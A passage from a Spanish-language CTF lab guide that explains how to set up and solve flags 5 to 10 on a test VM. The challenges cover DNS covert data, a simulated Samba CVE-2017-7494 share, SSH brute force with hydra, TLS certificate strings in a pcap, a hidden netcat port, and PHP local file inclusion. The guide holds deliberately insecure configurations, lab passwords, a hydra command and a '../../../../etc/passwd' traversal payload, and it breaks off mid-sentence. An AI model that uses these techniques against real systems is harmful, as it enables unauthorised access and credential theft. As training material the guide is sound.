<p>✅ El jugador debe extraer la parte entre Bandera5: y el
.lospollos..., que es: Yo_soy_el_peligro</p>
<p><img src="cookbook/media/image125.png"
style="width:4.95135in;height:2.67708in" /></p>
<p><strong>4️⃣ Alternativas desde terminal (CLI)</strong></p>
<p>Si Wireshark no está disponible, puedes usar tshark:</p>
<p>tshark -r DeNadieSospeches.pcap -Y 'dns.qry.name contains "Bandera"'
-T fields -e dns.qry.name</p>
<p><img src="cookbook/media/image126.png"
style="width:5.90556in;height:0.71042in" /></p>
<p>Esto devolverá directamente el dominio que contiene la bandera.</p>
<p><span id="_Toc207189901" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Se explota el hecho de que los dominios pueden contener texto
arbitrario.</p></li>
<li><p>Introduce al jugador a técnicas de <strong>camuflaje semántico en
protocolos abiertos</strong>.</p></li>
<li><p>Resalta cómo se puede usar tráfico DNS legítimo para transferir
información encubierta sin levantar alertas evidentes.</p></li>
</ul>
<p><span id="_Toc207189902" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 5 atrapada: 'Yo_soy_el_peligro'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="bandera-6-explotación-de-samba-cve-2017-7494"><strong>🏁 Bandera
6 – Explotación de Samba (CVE-2017-7494)</strong></h1>
<p><strong>Categoría:</strong> Pwn / Red / Explotación Activa<br />
<strong>Nivel:</strong> Avanzado<br />
<strong>Flag:</strong> Usted_es_un_maldito_artista<br />
<strong>Usuario involucrado:</strong> tyrus<br />
📁 Carpeta compartida: /home/tyrus/<br />
🔧 Recurso Samba: [anonymous]</p>
<p><span id="_Toc207189904" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe conectarse al recurso compartido
<strong>Samba</strong> expuesto por el sistema y simular la explotación
de la <strong>vulnerabilidad RCE (Remote Code Execution)</strong>
conocida como <strong>CVE-2017-7494</strong>, que afecta a versiones de
Samba anteriores a 4.6.4.</p>
<p><span id="_Toc207189905" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>Ya está configurado el servidor Samba vulnerable sobre <strong>Ubuntu
Server 14.04.6</strong>:</p>
<ol type="1">
<li><p><strong>Versión vulnerable de Samba instalada:</strong></p></li>
</ol>
<blockquote>
<p>sudo apt-get install samba</p>
<p>samba -V</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Configuración del recurso compartido</strong> en
/etc/samba/smb.conf:</p></li>
</ol>
<blockquote>
<p>[anonymous]</p>
<p>path = /home/tyrus</p>
<p>browsable = yes</p>
<p>writable = yes</p>
<p>guest ok = yes</p>
<p>guest only = yes</p>
<p>read only = no</p>
<p>force user = tyrus</p>
</blockquote>
<ol start="3" type="1">
<li><p><strong>Usuario y carpeta creada:</strong></p></li>
</ol>
<blockquote>
<p>sudo useradd -m tyrus</p>
<p>sudo chown tyrus:tyrus /home/tyrus</p>
</blockquote>
<p><strong>Dar de alta el usuario en Samba</strong> (aunque no requiera
login real):</p>
<p>sudo smbpasswd -a tyrus</p>
<p>Puedes dejar el password en blanco.</p>
<p>sudo chmod 775 /home/tyrus</p>
<p>⚠️ No le hemos asignado contraseña al usuario tyrus en ninguno de los
pasos.</p>
<p>Eso significa que:</p>
<p>🔓 El usuario existe en el sistema, pero no puede iniciar sesión
directamente (por ejemplo, vía ssh o consola) porque no tiene clave
definida.</p>
<p>🛠️ Samba lo usará igualmente gracias a force user = tyrus, ya que ese
parámetro obliga a tratar todo acceso al recurso compartido como si
fuera el usuario tyrus, sin requerir autenticación.</p>
<ol start="4" type="1">
<li><p><strong>Servicio reiniciado</strong>:</p></li>
</ol>
<blockquote>
<p>sudo service smbd restart</p>
</blockquote>
<ol start="5" type="1">
<li><p><strong>Bandera colocada en</strong>
/var/lib/samba-flags/bandera6.txt:</p></li>
</ol>
<blockquote>
<p>echo "Bandera 6:’Usted_es_un_maldito_artista’" | sudo tee
/var/lib/samba-flags/bandera6.txt &gt; /dev/null</p>
</blockquote>
<ol start="6" type="1">
<li><p><strong>Script desplegado:</strong></p></li>
</ol>
<p>Creamos un script en /usr/local/bin/samba_watch.sh:</p>
<p><strong>samba_watch.sh</strong></p>
<p>#!/bin/bash</p>
<p>WATCH_DIR="/home/tyrus"</p>
<p>FLAG_SRC="/var/lib/samba-flags/bandera6.txt"</p>
<p>FLAG_DST="$WATCH_DIR/bandera6.txt"</p>
<p>if [ ! -f "$FLAG_SRC" ]; then</p>
<p>echo "[ERROR] No se encuentra la bandera en $FLAG_SRC"</p>
<p>exit 1</p>
<p>fi</p>
<p>echo "[+] Watcher iniciado: vigilando $WATCH_DIR ..."</p>
<p>while true; do</p>
<p>for file in "$WATCH_DIR"/*; do</p>
<p>if [ -f "$file" ]; then</p>
<p>echo "[DEBUG] Detectado archivo: $file"</p>
<p>if [ ! -f "$FLAG_DST" ]; then</p>
<p>echo "[+] Copiando bandera..."</p>
<p>cp "$FLAG_SRC" "$FLAG_DST"</p>
<p>chown tyrus:tyrus "$FLAG_DST"</p>
<p>chmod 644 "$FLAG_DST"</p>
<p>echo "[+] Bandera copiada en $FLAG_DST"</p>
<p>fi</p>
<p>fi</p>
<p>done</p>
<p>sleep 2</p>
<p>done</p>
<ol start="7" type="1">
<li><p><strong>Lo hacemos ejecutable:</strong></p></li>
</ol>
<blockquote>
<p>sudo chmod +x /usr/local/bin/samba_watch.sh</p>
</blockquote>
<ol start="8" type="1">
<li><p>Lo lanzamos en background desde el script de instalación del
reto:</p></li>
</ol>
<p>nohup /usr/local/bin/samba_watch.sh &gt;/dev/null 2&gt;&amp;1
&amp;</p>
<ol start="9" type="1">
<li><p>Esto ya queda corriendo como proceso independiente. Cuando
alguien suba un archivo al recurso Samba, la bandera aparecerá en
/home/tyrus.</p></li>
<li><p><strong>Detalles</strong>:</p></li>
</ol>
<ul>
<li><p>nohup → evita que el proceso muera cuando cierres la
sesión.</p></li>
<li><p>&gt;/dev/null 2&gt;&amp;1 → manda toda la salida estándar y de
error a la nada (silencio total).</p></li>
<li><p>&amp; → lo deja corriendo en segundo plano.</p></li>
</ul>
<p><img src="cookbook/media/image127.png"
style="width:5.90556in;height:0.63542in" /></p>
<ul>
<li><p>El [1] significa que es el <strong>primer proceso en segundo
plano</strong> que tu shell ha lanzado en esta sesión.</p></li>
<li><p>El 1554 es el <strong>PID (Process ID)</strong> asignado al
script samba_watch.sh.</p></li>
<li></li>
</ul>
<p>Es decir: ahora mismo el watcher está ejecutándose en background,
escuchando cambios en /home/tyrus.</p>
<p><img src="cookbook/media/image128.png"
style="width:5.90556in;height:1.09375in" /></p>
<p>✅ Esto significa que el <strong>script está activo y debería
detectar archivos nuevos</strong> en /home/tyrus.</p>
<ol start="11" type="1">
<li><p><strong>Persistencia en el scrip:</strong></p></li>
</ol>
<p>El script (/usr/local/bin/samba_watch.sh) no se arranca solo “por
arte de magia” al encender el sistema… a menos que alguien lo haya
configurado como servicio de arranque (systemd, init.d o similar).</p>
<p>Si ahora mismo lo ejecutamos nosotros a mano, al reiniciar dejará de
estar en memoria y no vigilará nada hasta que lo lancemos otra vez.</p>
<p>Si quieres que esté siempre activo, puedes crear un servicio systemd
para que se levante en cada arranque.</p>
<p>En Ubuntu Server 14.04 no tienes systemctl de serie, porque esa
versión usa Upstart como sistema init, no systemd2.</p>
<p>Esto implica que:</p>
<p>Los comandos systemctl start/stop/enable no funcionarán a menos que
instales y configures systemd manualmente (lo cual no suele ser
recomendable en 14.04).</p>
<p>Para arrancar servicios automáticamente en cada inicio, en 14.04 se
usan scripts en /etc/init/ (formato Upstart) o el comando update-rc.d
para servicios tipo SysV. Lo haremos de la misma forma que con el reto
de nc, modificando el archivo rc.local:</p>
<p><img src="cookbook/media/image129.png"
style="width:5.90556in;height:2.32083in" /></p>
<p>Y después recuerda:</p>
<p>sudo chmod +x /etc/rc.local</p>
<p>sudo chmod +x /usr/local/bin/samba_watch.sh</p>
<p><img src="cookbook/media/image130.png"
style="width:5.70833in;height:0.66667in" /></p>
<p>para que ambos sean ejecutables al arranque.</p>
<p><span id="_Toc207189906" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Descubrir el recurso compartido</strong></p>
<p>Usar herramientas como smbclient o enum4linux:</p>
<p>smbclient -L //192.168.1.44/ -N</p>
<p><img src="cookbook/media/image131.png"
style="width:5.90556in;height:2.21875in" /></p>
<p>Esto listará el recurso [anonymous].</p>
<p><strong>2️⃣ Conectarse como invitado</strong></p>
<p>smbclient //192.168.1.44/anonymous -N</p>
<p><img src="cookbook/media/image132.png"
style="width:4.39583in;height:0.97917in" /></p>
<p>Esto te permitiría subir archivos al directorio /home/tyrus.</p>
<p><strong>3️⃣ Simular la explotación (sin ejecución real)</strong></p>
<p>Dado que el entorno es simulado, no se sube un .so malicioso como en
la CVE original. Pero puedes probar el acceso y la capacidad de
escritura, demostrando que la configuración permitiría explotación si el
servicio fuera interpretado por dlopen().</p>
<p>En un entorno real, el exploit consistiría en:</p>
<ul>
<li><p>Subir un archivo .so con una función tipo init_module</p></li>
<li><p>Ejecutar la librería como si fuera un módulo</p></li>
<li><p>Obtener ejecución remota</p></li>
</ul>
<p>Podemos probar la funcionalidad subiendo cualquier archivo. Subimos
por ejemplo un archivo de texto llamado prueba.txt:</p>
<p>put prueba.txt</p>
<p><img src="cookbook/media/image133.png"
style="width:5.90556in;height:1.82292in" /></p>
<p>El watcher detecta la creación de prueba.txt y copia la bandera desde
/var/lib/samba-flags/bandera6.txt a /home/tyrus/bandera6.txt.</p>
<p><strong>4️⃣ Verificación de bandera</strong></p>
<p>Una vez que el jugador ha demostrado conocimiento y habilidad para
interactuar con el recurso, puede descargar la bandera desde
sistema:</p>
<p>get bandera6.txt</p>
<p><img src="cookbook/media/image134.png"
style="width:5.90556in;height:0.61458in" /></p>
<p><img src="cookbook/media/image135.png"
style="width:5.90556in;height:4.23889in" /></p>
<p><span id="_Toc207189907" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>La bandera demuestra comprensión de una explotación real de
Samba.</p></li>
<li><p>Enseña cómo una configuración aparentemente simple puede abrir la
puerta a RCE.</p></li>
<li><p>Refuerza prácticas de análisis y enumeración de recursos SMB en
entornos CTF y pentest.</p></li>
</ul>
<p><span id="_Toc207189908" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 6 atrapada: 'Usted_es_un_maldito_artista'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-7-fuerza-bruta-sobre-credenciales-ssh-débiles"><strong>🏁
Bandera 7 – Fuerza Bruta sobre Credenciales SSH Débiles</strong></h1>
<p><strong>Categoría:</strong> Pwn / Red / Credenciales<br />
<strong>Nivel:</strong> Básico - Medio<br />
<strong>Flag:</strong> Mejor_llama_a_Saul<br />
<strong>Usuario objetivo:</strong> saul<br />
<strong>Contraseña insegura:</strong> <strong>XXXXXX</strong><br />
<strong>Archivo clave:</strong> /home/saul/bandera7.txt</p>
<p><span id="_Toc207189910" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe identificar un servicio SSH activo y usar fuerza
bruta o diccionario básico para adivinar la contraseña débil del usuario
saul. Tras el acceso, deberá buscar una bandera en su directorio
personal.</p>
<p><span id="_Toc207189911" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>Una vulnerabilidad de SSH es un fallo en el protocolo, la
implementación o la configuración del servicio SSH (Secure Shell) que un
atacante puede explotar para obtener acceso no autorizado a un sistema.
A diferencia de la vulnerabilidad de Samba, que es un fallo de software
específico, las vulnerabilidades de SSH en un CTF suelen centrarse en la
configuración.</p>
<p><strong>¿Cómo funciona una vulnerabilidad de SSH?</strong></p>
<p>Las vulnerabilidades de SSH que son comunes en un entorno CTF no
suelen ser fallos de código complejos, sino más bien malas
configuraciones o malas prácticas de seguridad. Estas son las más
comunes:</p>
<p>Credenciales débiles (ataque de fuerza bruta): Si el servidor SSH
permite la autenticación con contraseña y un usuario tiene una
contraseña muy sencilla, un atacante puede usar un diccionario o un
ataque de fuerza bruta para adivinarla. Esta es la forma más básica y
común de explotar un servidor SSH en un CTF.</p>
<p>Permitir el inicio de sesión como root: Por defecto, la mayoría de
las configuraciones de SSH modernas no permiten que el usuario root
inicie sesión directamente. Esto se hace por seguridad.</p>
<p>Si un servidor permite que root inicie sesión, y un atacante adivina
la contraseña de root (o si la contraseña es débil), obtendrá control
total sobre la máquina en un solo paso.</p>
<p>Claves SSH débiles o comprometidas: A veces, un reto puede implicar
que el atacante encuentre una clave privada SSH que se dejó en un lugar
inseguro (por ejemplo, en un recurso compartido de red o en un
directorio web accesible). Si el servidor SSH confía en esa clave
pública para el inicio de sesión, el atacante puede usar la clave
privada para acceder al sistema.</p>
<p>Permisos incorrectos: Una configuración incorrecta en los permisos de
los archivos de configuración de SSH (~/.ssh/authorized_keys o
/etc/ssh/sshd_config) puede permitir que un usuario de bajo privilegio
los modifique para permitir el inicio de sesión de un atacante.</p>
<p><strong>La máquina está preparada de la siguiente
manera:</strong></p>
<ol type="1">
<li><p><strong>Se ha instalado el servidor SSH:</strong></p></li>
</ol>
<blockquote>
<p>sudo apt-get install openssh-server</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>El usuario vulnerable saul fue creado:</strong></p></li>
</ol>
<blockquote>
<p>sudo useradd -m -s /bin/bash saul</p>
<p>echo "saul:<strong>XXXXXX</strong>" | sudo chpasswd</p>
</blockquote>
<ol start="3" type="1">
<li><p><strong>El archivo de configuración del servicio permite
autenticación por contraseña:</strong></p></li>
</ol>
<blockquote>
<p>PasswordAuthentication yes</p>
<p>PermitRootLogin no</p>
</blockquote>
<ol start="4" type="1">
<li><p><strong>Bandera colocada en su directorio:</strong></p></li>
</ol>
<blockquote>
<p>echo "Bandera7:’Mejor_llama_a_Saul’" &gt; /home/saul/bandera7.txt</p>
<p>sudo chown saul:saul /home/saul/bandera7.txt</p>
</blockquote>
<ol start="5" type="1">
<li><p><strong>Servicio reiniciado:</strong></p></li>
</ol>
<blockquote>
<p>sudo service ssh restart</p>
</blockquote>
<p><strong>Pista preparada</strong></p>
<blockquote>
<p>Dentro del usuario chow hay un archivo de texto oculto:</p>
</blockquote>
<p><img src="cookbook/media/image136.png"
style="width:5.83333in;height:4.08333in" /></p>
<p><span id="_Toc207189912" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Encontrar la pista</strong></p>
<p>En alguna de las ocasione que hemos realizado una conexión SSH usando
la contraseña de chow:</p>
<p><em>Ejecuta el cliente SSH:</em></p>
<p><em>ssh chow@192.168.1.44</em></p>
<p><em>Cuando te pida la contraseña, introduce</em></p>
<p><em>Ch0w$up1</em></p>
<p>Deberíamos de haber listado el directorio para que muestre también
los archivos ocultos:</p>
<p>ls -la</p>
<p><img src="cookbook/media/image137.png"
style="width:5.90556in;height:2.37986in" /></p>
<p>Ahí habríamos visto un fichero que se llama:
<em>.fring_to_chow_request.</em>txt</p>
<p>y que contiene el siguiente texto:</p>
<p><em>From: fring@company.com</em></p>
<p><em>To: chow@company.com</em></p>
<p><em>Subject: Solicitud sobre contraseñas de Saul</em></p>
<p><em>Date: Fri, 22 Aug 2025 10:34:00 +0000</em></p>
<p><em>Hola Chow,</em></p>
<p><em>Por favor, dile a Saul que deje de usar contraseñas
débiles.</em></p>
<p><em>Esto se ha convertido en un riesgo de seguridad para
todos.</em></p>
<p><em>Gracias,</em></p>
<p><em>Fring</em></p>
<p><img src="cookbook/media/image138.png"
style="width:4.01792in;height:3.14762in" /></p>
<p>Esto nos debe hacer pensar que la contraseña de saul es lo
suficientemente débil como para probar a descifrarla por fuerza
bruta.</p>
<p><strong>2️⃣ Fuerza bruta o intento directo</strong></p>
<p>Como la contraseña parece ser extremadamente débil, probaremos un
ataque de fuerza bruta contra el usuario saul, usando hydra y el
diccionario rockyou.txt:</p>
<p>hydra -L /home/kali/usuario.txt -P /home/kali/rockyou.txt
ssh://192.168.1.44</p>
<p><img src="cookbook/media/image139.png"
style="width:5.90556in;height:2.71875in" /></p>
<p>Premio, hydra ha encontrado en rockyou la contraseña que realmente
era débil de saul: 123456</p>
<p>Intentamos conectarnos con ese usuario:</p>
<p>ssh saul@192.168.1.44</p>
<p>Contraseña:</p>
<p>123456</p>
<p><img src="cookbook/media/image140.png"
style="width:5.90556in;height:3.57847in" /></p>
<p>✅ Conexión exitosa.</p>
<p><strong>3️⃣ Buscar la bandera</strong></p>
<p>Una vez dentro:</p>
<p>ls -l</p>
<p><img src="cookbook/media/image141.png"
style="width:4.6875in;height:0.88542in" /></p>
<p>Tenemos un archivo bandera7.txt y un directorio llamado evidencias
que es parte de otro reto. Mostramos el contenido de la bandera:</p>
<p>cat bandera7.txt</p>
<p><img src="cookbook/media/image142.png"
style="width:3.3125in;height:0.65625in" /></p>
<p>Salida esperada:</p>
<p>Bandera7:’Mejor_llama_a_Saul’</p>
<p><span id="_Toc207189913" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>permitir accesos críticos.</p></li>
<li><p>Refuerza la importancia de deshabilitar autenticación por
contraseña o usar claves fuertes.</p></li>
<li><p>Simula un escenario realista para pruebas de pentesting y
auditado.</p></li>
<li><p>El reto muestra cómo una configuración insegura de SSH
puede</p></li>
</ul>
<p><span id="_Toc207189914" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 7 atrapada: 'Mejor_llama_a_Saul'</mark><strong><br />
</strong></p>
<h1
id="bandera-8-certificado-tls-con-bandera-oculta-en-commonname"><strong>🏁
Bandera 8 – Certificado TLS con Bandera Oculta en
CommonName</strong></h1>
<p><strong>Categoría:</strong> Red / Forense / Criptografía<br />
<strong>Nivel:</strong> Avanzado<br />
<strong>Flag:</strong> El_miedo_es_el_verdadero_enemigo<br />
<strong>Usuario involucrado:</strong> victor<br />
<strong>Contraseña:</strong> <strong>XXXXXXXX</strong><br />
<strong>Archivo clave:</strong> TodoLoSabe.pcap<br />
📁 Ruta esperada: /home/victor/TodoLoSabe.pcap</p>
<p><span id="_Toc207189916" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe analizar tráfico TLS simulado en un archivo .pcap.
Entre sesiones con certificados falsos y ruido digital, hay uno que
contiene la bandera como parte de su <strong>CommonName</strong> (CN) y
<strong>SubjectAltName</strong> en un certificado TLS embebido.</p>
<p><span id="_Toc207189917" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>Se ha generado este .pcap con un script en Python que:</p>
<ul>
<li><p>Simula múltiples sesiones TCP hacia el puerto 443</p></li>
<li><p>Inserta un certificado TLS falso en formato DER</p></li>
<li><p>En uno de esos certificados, el CommonName contiene:</p></li>
<li><p>Bandera8:{El_miedo_es_el_verdadero_enemigo}</p></li>
</ul>
<p><span id="_Toc207189918" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Conexión SSH usando la cuenta de chow</strong></p>
<p>Ejecuta el cliente SSH:</p>
<blockquote>
<p>ssh <a href="mailto:chow@192.168.1.44">chow@192.168.1.44</a></p>
</blockquote>
<p>Cuando te pida la contraseña, introduce</p>
<blockquote>
<p>Ch0w$up1</p>
</blockquote>
<p><img src="cookbook/media/image143.png"
style="width:5.90556in;height:3.27361in" /></p>
<p>Nos desplazamos al directorio de victor y verificamos la presencia de
un archivo pcap.</p>
<p>ls -l</p>
<p><img src="cookbook/media/image144.png"
style="width:5.83333in;height:0.96875in" /></p>
<p>TodoLoSabe.pcap nos hace sospechar que lo que debemos buscar dentro
es TLS</p>
<p><strong>2️⃣ Abrir el archivo con Wireshark</strong></p>
<p>Lo que vamos a hacer es enviarnos ese archivo pcap a nuestra máquina
de Kali para analizarlo:</p>
<p>scp chow@192.168.1.44:/home/victor/TodoLoSabe.pcap .</p>
<p><img src="cookbook/media/image145.png"
style="width:5.90556in;height:1.00972in" /></p>
<p>File → Open → TodoLoSabe.pcap</p>
<p>Filtra sesiones TLS simuladas:</p>
<p>tcp.port == 443</p>
<p><strong>3️⃣ Buscar la bandera en los certificados</strong></p>
<p>Método rápido:</p>
<p>tcp contains "Bandera8"</p>
<p>Luego haz clic derecho sobre el paquete → Follow TCP Stream</p>
<p>Dentro del payload raw se verá:</p>
<p>Bandera8:{El_miedo_es_el_verdadero_enemigo}</p>
<p><img src="cookbook/media/image146.png"
style="width:5.90556in;height:3.14167in" /></p>
<p>✅ El jugador debe extraer solo lo que está entre las llaves como la
bandera final.</p>
<p><strong>4️⃣ Alternativa desde terminal</strong></p>
<p>Buscar directamente el CN en el contenido binario.</p>
<p>Ya que el certificado está en formato DER, puedes buscar directamente
la cadena "Bandera" en el archivo:</p>
<p>strings TodoLoSabe.pcap | grep Bandera</p>
<p><img src="cookbook/media/image147.png"
style="width:4.40625in;height:0.88542in" /></p>
<p>Esto ignora el protocolo y busca cualquier texto legible en el
archivo.</p>
<p><span id="_Toc207189919" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Se analiza tráfico cifrado donde el certificado incluye datos
falsos pero interpretables.</p></li>
<li><p>Introduce al jugador en técnicas de esteganografía en campos de
autenticación TLS.</p></li>
<li><p>Requiere conocimiento de estructuras DER, PKI y uso avanzado de
Wireshark o tshark.</p></li>
</ul>
<p><span id="_Toc207189920" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 8 atrapada:
'El_miedo_es_el_verdadero_enemigo'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-9-servicio-netcat-escuchando-en-puerto-oculto"><strong>🏁
Bandera 9 – Servicio Netcat Escuchando en Puerto Oculto</strong></h1>
<p><strong>Categoría:</strong> Red / Reconocimiento / Explotación
básica<br />
<strong>Nivel:</strong> Medio<br />
<strong>Flag:</strong> Estoy_en_el_negocio_del_imperio<br />
<strong>Servicio escondido:</strong> Netcat en puerto 31337<br />
<strong>Archivo clave:</strong> /opt/bandera9.txt<br />
📃 Contenido del archivo:</p>
<p>Bandera9: ’Estoy_en_el_negocio_del_imperio’</p>
<p><span id="_Toc207189922" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe realizar una <strong>enumeración de puertos
completa</strong> para descubrir que un servicio está escuchando en el
puerto 31337. Al conectarse, el servicio transmitirá el contenido del
archivo de la bandera a través de Netcat.</p>
<p><span id="_Toc207189923" class="anchor"></span><strong>⚙️ Entorno
técnico configurado</strong></p>
<p>Un <em><strong>"puerto oculto"</strong></em> es una técnica común en
los retos CTF para esconder un servicio vulnerable en un puerto poco
convencional, lo que obliga al atacante a realizar una enumeración
exhaustiva. En lugar de usar servicios estándar como HTTP en el puerto
80 o SSH en el 22, se configura el servicio en un puerto alto y
aleatorio (por ejemplo, 1337, 4444, 8888, 31337, etc.).</p>
<p><strong>¿Cómo funciona la técnica del puerto oculto?</strong></p>
<p>La idea principal es que las herramientas de escaneo de puertos por
defecto, como Nmap, suelen escanear un subconjunto de los puertos más
comunes (los 1000 puertos más conocidos). Si un servicio vulnerable no
está en uno de esos puertos, un escaneo superficial lo pasará por
alto.</p>
<p>El jugador debe realizar un escaneo completo de todos los puertos (-p
1-65535) para encontrar el servicio oculto. Una vez que lo encuentra, el
reto se vuelve similar a cualquier otro, pero el paso de enumeración
inicial es crucial y deliberadamente más difícil.</p>
<p>Para crear este tipo de reto, puedes usar herramientas ligeras como
Netcat</p>
<ol type="1">
<li><p><strong>Se ha creado el archivo de bandera:</strong></p></li>
</ol>
<blockquote>
<p>echo "Bandera9: ’Estoy_en_el_negocio_del_imperio’" &gt;
/opt/bandera9.txt</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Se ha iniciado Netcat en modo escucha:</strong></p></li>
</ol>
<blockquote>
<p>nc -lvp 31337 &lt; /opt/bandera9.txt</p>
</blockquote>
<ul>
<li><p>nc: El comando Netcat.</p></li>
<li><p>-l: Pone a Netcat en modo "oyente" (listener).</p></li>
<li><p>-v: Modo verboso (opcional, muestra información de la
conexión).</p></li>
<li><p>-p 31337: Especifica el puerto para escuchar.</p></li>
<li><p>&lt; /opt/bandera9.txt: Redirige el contenido del archivo de la
bandera a Netcat. Cuando un cliente se conecte, Netcat le enviará el
contenido del archivo y luego se cerrará.</p></li>
</ul>
<ol start="3" type="1">
<li><p><strong>El comando fue integrado en /etc/rc.local para
persistencia tras reinicio:</strong></p></li>
</ol>
<p>El comando nc -lvp 31337 &lt; /opt/bandera9.txt se ejecuta en primer
plano, lo que significa que:</p>
<p>🧍 Estará escuchando mientras la terminal esté abierta y el proceso
siga vivo.</p>
<p>🔄 Si reinicias la máquina, el proceso desaparecerá (no persistirá
tras el reinicio).</p>
<p>📡 Netcat no tiene comportamiento tipo “servicio” por sí mismo.</p>
<p><strong>¿Cómo hacer que siga activo tras el reinicio?</strong></p>
<p>Usar un script de inicio en /etc/rc.local (si está disponible)</p>
<blockquote>
<p>nc -lvp 31337 &lt; /opt/bandera9.txt &amp;</p>
<p>exit 0</p>
</blockquote>
<p><img src="cookbook/media/image148.png"
style="width:5.90694in;height:2.93333in" /></p>
<ol start="4" type="1">
<li><p><strong>Verificado que no hay reglas de iptables bloqueando el
tráfico entrante:</strong></p></li>
</ol>
<p>Este comando te mostrará todas las reglas actuales, incluyendo:</p>
<p>sudo iptables -L -n -v</p>
<ul>
<li><p>Las políticas por defecto de las cadenas (INPUT, OUTPUT,
FORWARD)</p></li>
<li><p>Los puertos bloqueados o permitidos</p></li>
</ul>
<p>💡Busca si hay alguna regla que afecte el puerto 31337 en la cadena
INPUT.</p>
<ul>
<li><p>Políticas de INPUT, FORWARD, OUTPUT: todas en ACCEPT</p></li>
</ul>
<p><img src="cookbook/media/image149.png"
style="width:5.90694in;height:1.53333in" /></p>
<p>Lo que muestra la imagen es muy claro: todas las cadenas (INPUT,
FORWARD, OUTPUT) tienen la política ACCEPT y no hay reglas configuradas
que interfieran. Eso significa:</p>
<p>🔓 No hay cortafuegos activo bloqueando el puerto 31337</p>
<p>✅ Todo el tráfico entrante, saliente y reenviado está siendo
aceptado por defecto</p>
<p><span id="_Toc207189924" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Escaneo completo de puertos</strong></p>
<p>El jugador debe usar nmap sin limitación de puertos:</p>
<p>nmap -p 1-65535 192.168.1.44</p>
<p><img src="cookbook/media/image150.png"
style="width:5.90556in;height:2.69792in" /></p>
<p>✅ Esto revelará el puerto 31337 como <strong>abierto</strong>.</p>
<p><strong>2️⃣ Conexión al puerto oculto</strong></p>
<p>Usando Netcat:</p>
<p>nc 192.168.1.44 31337</p>
<p>Al conectarse, Netcat enviará el contenido de la bandera
automáticamente.</p>
<p><img src="cookbook/media/image151.png"
style="width:5.90556in;height:0.85972in" /></p>
<p><strong>3️⃣ Resultado esperado en la terminal</strong></p>
<p>Bandera9: ’Estoy_en_el_negocio_del_imperio’</p>
<p>✅ ¡Flag obtenida directamente desde el servicio clandestino!</p>
<p><span id="_Toc207189925" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Refuerza la importancia del reconocimiento en profundidad (no
limitar escaneos a puertos conocidos).</p></li>
<li><p>Expone cómo Netcat puede utilizarse para transferir información
de manera discreta.</p></li>
<li><p>Introduce el concepto de persistencia de servicios mediante
scripts de arranque como rc.local.</p></li>
</ul>
<p><span id="_Toc207189926" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 9 atrapada:
'Estoy_en_el_negocio_del_imperio'</mark><strong><br />
</strong></p>
<h1 id="bandera-10-vulnerabilidad-lfi-en-aplicación-php"><strong>🏁
Bandera 10 – Vulnerabilidad LFI en Aplicación PHP</strong></h1>
<p><strong>Categoría:</strong> Web Exploitation / Local File
Inclusion<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> Usted_no_es_una_persona_discreta<br />
<strong>Archivo vulnerable:</strong> ver.php<br />
📁 Ruta esperada: http://&lt;IP_CTF&gt;/ver.php<br />
📄 Bandera alojada en: /var/www/bandera10.txt</p>
<p><span id="_Toc207189928" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe descubrir que el script PHP ver.php permite incluir
archivos arbitrarios en el servidor sin validación, lo que le permitirá
leer archivos sensibles como /etc/passwd o incluso acceder directamente
al archivo que contiene la bandera.</p>
<p><span id="_Toc207189929" class="anchor"></span><strong>⚙️ Entorno
técnico configurado</strong></p>
<p>La vulnerabilidad LFI (Local File Inclusion) ocurre cuando una
aplicación web permite que un usuario incluya un archivo en el servidor,
generalmente a través de un parámetro en la URL, sin validar o sanear
adecuadamente la entrada. Un atacante puede manipular este parámetro
para cargar archivos fuera del directorio esperado de la aplicación,
como /etc/passwd o un archivo de logs que contenga su propio código
malicioso.</p>
<p><strong>¿Cómo funciona la vulnerabilidad LFI?</strong></p>
<p>Imagina que una página web utiliza una URL como
http://ejemplo.com/pagina.php?file=contacto.html para cargar diferentes
páginas. El script pagina.php toma el valor del parámetro file y lo
incluye directamente en el código de la página, por ejemplo, usando la
función include() de PHP.</p>
<p>Si un atacante cambia la URL a:</p>
<p><a
href="http://ejemplo.com/pagina.php?file=../../../../etc/passwd">http://ejemplo.com/pagina.php?file=../../../../etc/passwd</a></p>
<p>el servidor intentará cargar el archivo /etc/passwd. Los ../ (puntos
y barra) le permiten "subir" en la estructura de directorios, escapando
de la carpeta web. Si no hay una validación adecuada, el contenido del
archivo de contraseñas se mostrará en la página.</p>
<p>La explotación de LFI se puede usar para:</p>
<ol type="1">
<li><p>Leer archivos sensibles: Acceder a archivos como /etc/passwd para
